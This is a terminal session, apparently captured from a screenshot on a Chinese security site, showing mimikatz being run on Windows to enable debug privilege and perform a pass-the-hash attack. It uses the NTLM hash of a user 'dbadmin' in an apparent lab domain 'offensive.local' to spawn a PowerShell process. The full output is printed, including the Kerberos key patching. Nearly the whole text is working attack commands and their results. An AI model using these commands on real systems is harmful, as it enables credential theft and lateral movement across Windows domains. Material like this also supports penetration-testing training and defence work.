 PS C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:dbadmin /domain:offensive.local /ntlm:fc525c9683e8fe067095ba2ddc971889 /run:powershell.ex
e
user    : dbadmin
domain  : offensive.local
program : powershell.exe
impers. : no
NTLM    : fc525c9683e8fe067095ba2ddc971889
|  PID  5668
|  TID  4724
|  LSA Process is now R/W
|  LUID 0 ; 2653222 (00000000:00287c26)
\_ msv1_0   - data copy @ 0000024023DFCA80
\_ kerberos - data copy @ 0000024023468C08
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32>
白帽hub
安全客（www.anquanke.com）